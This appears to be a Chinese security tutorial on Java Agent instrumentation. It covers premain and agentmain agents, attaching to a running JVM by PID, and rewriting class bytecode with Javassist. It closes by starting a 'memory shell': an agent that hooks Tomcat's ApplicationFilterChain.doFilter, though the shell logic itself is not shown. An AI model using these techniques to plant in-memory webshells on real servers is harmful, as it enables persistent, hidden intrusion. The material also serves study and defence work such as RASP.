
配置好应用程序添加虚拟机选项

虚拟机选项填入-javaagent:"out/artifacts/premain_Agent_jar/premain-Agent.jar"

接下来运行我们Hello类。可以看到先输出了MyAgent#premain方法里面的内容再输出Hello#main方法内容
agentmain-Agent 在此之前,我们先要了解关于JVM的两个类
VirtualMachine类 com.sun.tools.attach.VirtualMachine 类是 JDK 提供的 Attach API 的一部分,它允许开发者通过 PID 远程连接到目标 JVM,并执行各种操作,如获取 JVM 信息、生成内存转储、线程转储、类信息统计等。以下是该类的主要方法:
attach(String pid)loadAgent(String agentPath)list()detach()
VirtualMachineDescriptor 类 com.sun.tools.attach.VirtualMachineDescriptor 类用于描述特定的虚拟机,提供方法来获取虚拟机的各种信息,如 PID、虚拟机名称等。以下是一个获取特定虚拟机 PID 的示例:
1 2 3 4 5 6 7 8 9 10 11 import com.sun.tools.attach.VirtualMachine;import com.sun.tools.attach.VirtualMachineDescriptor;public class VirtualMachineExample { public static void main (String[] args) { for (VirtualMachineDescriptor vmd : VirtualMachine.list()) { System.out.println("JVM PID: " + vmd.id() + ", Name: " + vmd.displayName()); } } }
agentmain-Agent Demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 package cmisl;import java.lang.instrument.Instrumentation;import static java.lang.Thread.sleep;public class Java_Agent_agentmain { public static void agentmain (String args, Instrumentation inst) throws InterruptedException { while (true ){ System.out.println("调用了agentmain-Agent!" ); sleep(3000 ); } } }
MANIFEST.MF,注意换行结尾
1 2 3 Manifest-Version: 1.0 Agent-Class: cmisl.Java_Agent_agentmain
按之前方法打包成jar包。


先运行目标 JVM,再运行 inject 类进行注入,最后结果如下,一开始是只输出 hello, world 的,运行 inject 之后就插入了 agent-main 方法:
Instrumentation 从JDK 1.5开始,Java引入了Instrumentation(Java Agent API)和JVMTI(JVM Tool Interface)功能,允许开发者在JVM加载某个类文件之前对其字节码进行修改,同时也支持对已加载的类字节码进行重新加载(Retransform)。
开发者可以在运行一个普通Java程序(包含main函数的Java类)时,通过–javaagent参数指定一个包含Instrumentation代理的特定JAR文件来启动Instrumentation代理程序。在类的字节码加载到JVM之前,代理程序会调用ClassFileTransformer的transform方法,从而实现对原类方法的修改,进而实现面向切面编程(AOP)的功能。
在字节码加载前进行注入有两种常见的方法:重写ClassLoader或利用Instrumentation。重写ClassLoader的方法需要对现有代码进行一定程度的修改,而使用Instrumentation则可以做到完全无侵入。基于这种特性,衍生出了多种新型技术和产品,其中RASP(Runtime Application Self-Protection)就是一个典型的例子。
Instrumentation 接口 java.lang.instrument.Instrumentation 是 Java 提供的监测运行在 JVM 程序的 API 。利用 Instrumentation 我们可以实现如下功能:
类方法
功能
void addTransformer(ClassFileTransformer transformer, boolean canRetransform)添加一个 Transformer,是否允许 reTransformer
void addTransformer(ClassFileTransformer transformer)添加一个 Transformer
boolean removeTransformer(ClassFileTransformer transformer)移除一个 Transformer
boolean isRetransformClassesSupported()检测是否允许 reTransformer
void retransformClasses(Class<?>... classes)重加载(retransform)类
boolean isModifiableClass(Class<?> theClass)确定一个类是否可以被 retransformation 或 redefinition 修改
Class[] getAllLoadedClasses()获取 JVM 当前加载的所有类
Class[] getInitiatedClasses(ClassLoader loader)获取指定类加载器下所有已经初始化的类
long getObjectSize(Object objectToSize)返回指定对象大小
void appendToBootstrapClassLoaderSearch(JarFile jarfile)添加到 BootstrapClassLoader 搜索
void appendToSystemClassLoaderSearch(JarFile jarfile)添加到 SystemClassLoader 搜索
boolean isNativeMethodPrefixSupported()是否支持设置 native 方法 Prefix
void setNativeMethodPrefix(ClassFileTransformer transformer, String prefix)通过允许重试,将前缀应用到名称,此方法修改本机方法解析的失败处理
boolean isRedefineClassesSupported()是否支持类 redefine
void redefineClasses(ClassDefinition... definitions)重定义(redefine)类
ClassFileTransformer 是Java Instrumentation API的一部分,它的定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public interface ClassFileTransformer { byte [] transform( ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte [] classfileBuffer) throws IllegalClassFormatException; }
transform 方法ClassFileTransformer接口中唯一的方法。当一个类被加载或重新定义时,JVM会调用这个方法。
loaderClassLoader。classNamejava/lang/String。classBeingRedefinednull。protectionDomainclassfileBuffer返回值 :返回修改后的字节码(如果不需要修改,则返回 null)。
重写 transform() 方法需要注意以下事项:
ClassLoader 如果是被 Bootstrap ClassLoader (引导类加载器)所加载那么 loader 参数的值是空。
修改类字节码时需要特别注意插入的代码在对应的 ClassLoader 中可以正确的获取到,否则会报 ClassNotFoundException ,比如修改 java.io.FileInputStream (该类由 Bootstrap ClassLoader 加载)时插入了我们检测代码,那么我们将必须保证 FileInputStream 能够获取到我们的检测代码类。
JVM类名的书写方式路径方式:java/lang/String 而不是我们常用的类名方式:java.lang.String。
类字节必须符合 JVM 校验要求,如果无法验证类字节码会导致 JVM 崩溃或者 VerifyError (类验证错误)。
如果修改的是 retransform 类(修改已被 JVM 加载的类),修改后的类字节码不得新增方法、修改方法参数、类成员变量。
addTransformer 时如果没有传入 retransform 参数(默认是 false ),就算 MANIFEST.MF 中配置了 Can-Redefine-Classes: true 而且手动调用了retransformClasses()方法也一样无法retransform。
卸载 transform 时需要使用创建时的 Instrumentation 实例。
还需要理解的是,在以下三种情形下 ClassFileTransformer.transform() 会被执行:
新的 class 被加载。
Instrumentation.redefineClasses 显式调用。
addTransformer 第二个参数为 true 时,Instrumentation.retransformClasses 显式调用。
在Java中,Transformer(更准确地说是ClassFileTransformer)是一个用于在类加载过程中动态修改字节码的接口。通过实现这个接口,可以在类被加载到JVM之前或重新转换时修改类的字节码。这在性能监控、代码注入、调试工具等领域非常有用。
要使用ClassFileTransformer来修改类的字节码,通常需要以下步骤:
实现ClassFileTransformer接口 :提供具体的字节码修改逻辑。
添加Transformer到Instrumentation :
1 2 Instrumentation inst = ...; inst.addTransformer(new Hello_Transform (), true );
重新转换需要修改的类 :
1 inst.retransformClasses(targetClass);
修改目标JVM的Class字节码 关于Javassist的内容可以参考Java 类字节码编辑 - Javassist · 攻击Java Web应用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 package cmisl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import javassist.CtMethod;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.security.ProtectionDomain;public class Hello_Transform implements ClassFileTransformer { @Override public byte [] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte [] classfileBuffer) throws IllegalClassFormatException { try { ClassPool classPool = ClassPool.getDefault(); if (classBeingRedefined != null ) { ClassClassPath ccp = new ClassClassPath (classBeingRedefined); classPool.insertClassPath(ccp); } CtClass ctClass = classPool.get("cmisl.Sleep_Hello" ); System.out.println(ctClass); CtMethod ctMethod = ctClass.getDeclaredMethod("hello" ); String body = "{System.out.println(\"Hacker!\");}" ; ctMethod.setBody(body); byte [] bytes = ctClass.toBytecode(); return bytes; }catch (Exception e){ e.printStackTrace(); } return null ; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 package cmisl;import java.lang.instrument.Instrumentation;import java.lang.instrument.UnmodifiableClassException;public class agentmain_transform { public static void agentmain (String args, Instrumentation inst) throws InterruptedException, UnmodifiableClassException, UnmodifiableClassException { Class [] classes = inst.getAllLoadedClasses(); for (Class cls : classes){ if (cls.getName().equals("cmisl.Sleep_Hello" )){ inst.addTransformer(new Hello_Transform (),true ); inst.retransformClasses(cls); } } } }
MANIFEST.MF,注意换行结尾
1 2 3 4 5 Manifest-Version: 1.0 Agent-Class: cmisl.agentmain_transform Can-Redefine-Classes: true Can-Retransform-Classes: true
运行下面程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 package cmisl;import static java.lang.Thread.sleep;public class Sleep_Hello { public static void main (String[] args) throws InterruptedException { while (true ) { hello(); sleep(3000 ); } } public static void hello () { System.out.println("Hello World!" ); } }
然后运行Inject_Agent.java,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package cmisl;import com.sun.tools.attach.*;import java.io.IOException;import java.util.List;public class Inject_Agent { public static void main (String[] args) throws IOException, AttachNotSupportedException, AgentLoadException , AgentInitializationException { List<VirtualMachineDescriptor> list = VirtualMachine.list(); for (VirtualMachineDescriptor vmd : list){ System.out.println(vmd.displayName()); if (vmd.displayName().equals("cmisl.Sleep_Hello" )){ VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id()); virtualMachine.loadAgent("C:\\Users\\13431\\IdeaProjects\\Demo\\out\\artifacts\\agentmain_transform_jar\\agentmain_transform.jar" ); virtualMachine.detach(); } } } }
编写Java Agent内存马 代码参考从零学习Agent内存马(五):实战证书校验破解和agent型内存马。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import java.lang.instrument.Instrumentation;import java.lang.instrument.UnmodifiableClassException;public class AgentMain { public static void agentmain (String agentArgs, Instrumentation inst) throws UnmodifiableClassException { Class[] classes = inst.getAllLoadedClasses(); for (Class aClass : classes) { if (aClass.getName().equals("org.apache.catalina.core.ApplicationFilterChain" )) { System.out.println("EditClassName:" + aClass.getName()); System.out.println("EditMethodName:" + "doFilter" ); inst.addTransformer(new memTransformer (), true ); inst.retransformClasses(aClass); } } } }
